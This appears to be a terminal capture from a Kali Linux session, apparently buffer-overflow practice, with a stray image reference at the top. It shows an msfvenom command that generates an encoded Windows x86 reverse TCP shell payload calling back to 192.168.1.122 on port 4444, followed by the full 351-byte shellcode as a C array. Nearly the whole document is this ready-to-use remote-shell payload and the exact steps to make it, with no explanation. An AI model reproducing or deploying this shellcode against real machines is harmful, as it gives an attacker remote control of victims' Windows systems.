 ┌──(kali㉿kali)-[~/Desktop/Bof]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.122 LPORT=4444 EXITFUNC=thread -f c x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbd\x38\x07\x1d\x2e\xda\xdf\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x52\x83\xef\xfc\x31\x6f\x0e\x03\x57\x09\xff\xdb\x5b\xfd\x7d"
"\x23\xa3\xfe\xe1\xad\x46\xcf\x21\xc9\x03\x60\x92\x99\x41\x8d"
"\x59\xcf\x71\x06\x2f\xd8\x76\xaf\x9a\x3e\xb9\x30\xb6\x03\xd8"
"\xb2\xc5\x57\x3a\x8a\x05\xaa\x3b\xcb\x78\x47\x69\x84\xf7\xfa"
"\x9d\xa1\x42\xc7\x16\xf9\x43\x4f\xcb\x4a\x65\x7e\x5a\xc0\x3c"
"\xa0\x5d\x05\x35\xe9\x45\x4a\x70\xa3\xfe\xb8\x0e\x32\xd6\xf0"
"\xef\x99\x17\x3d\x02\xe3\x50\xfa\xfd\x96\xa8\xf8\x80\xa0\x6f"
"\x82\x5e\x24\x6b\x24\x14\x9e\x57\xd4\xf9\x79\x1c\xda\xb6\x0e"
"\x7a\xff\x49\xc2\xf1\xfb\xc2\xe5\xd5\x8d\x91\xc1\xf1\xd6\x42"
"\x6b\xa0\xb2\x25\x94\xb2\x1c\x99\x30\xb9\xb1\xce\x48\xe0\xdd"
"\x23\x61\x1a\x1e\x2c\xf2\x69\x2c\xf3\xa8\xe5\x1c\x7c\x77\xf2"
"\x63\x57\xcf\x6c\x9a\x58\x30\xa5\x59\x0c\x60\xdd\x48\x2d\xeb"
"\x1d\x74\xf8\xbc\x4d\xda\x53\x7d\x3d\x9a\x03\x15\x57\x15\x7b"
"\x05\x58\xff\x14\xac\xa3\x68\xdb\x99\xaa\x12\xb3\xdb\xac\xf3"
"\x1f\x55\x4a\x99\x8f\x33\xc5\x36\x29\x1e\x9d\xa7\xb6\xb4\xd8"
"\xe8\x3d\x3b\x1d\xa6\xb5\x36\x0d\x5f\x36\x0d\x6f\xf6\x49\xbb"
"\x07\x94\xd8\x20\xd7\xd3\xc0\xfe\x80\xb4\x37\xf7\x44\x29\x61"
"\xa1\x7a\xb0\xf7\x8a\x3e\x6f\xc4\x15\xbf\xe2\x70\x32\xaf\x3a"
"\x78\x7e\x9b\x92\x2f\x28\x75\x55\x86\x9a\x2f\x0f\x75\x75\xa7"
"\xd6\xb5\x46\xb1\xd6\x93\x30\x5d\x66\x4a\x05\x62\x47\x1a\x81"
"\x1b\xb5\xba\x6e\xf6\x7d\xda\x8c\xd2\x8b\x73\x09\xb7\x31\x1e"
"\xaa\x62\x75\x27\x29\x86\x06\xdc\x31\xe3\x03\x98\xf5\x18\x7e"
"\xb1\x93\x1e\x2d\xb2\xb1";